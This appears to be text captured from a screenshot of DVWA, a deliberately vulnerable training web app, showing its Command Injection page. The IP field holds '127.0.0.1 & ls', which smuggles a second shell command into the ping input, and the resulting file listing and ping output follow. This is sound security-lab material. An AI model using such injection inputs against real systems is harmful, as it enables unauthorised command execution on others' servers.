 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & ls Submit
help
index.php
source
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.048 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.037/0.045/0.051/0.000 ms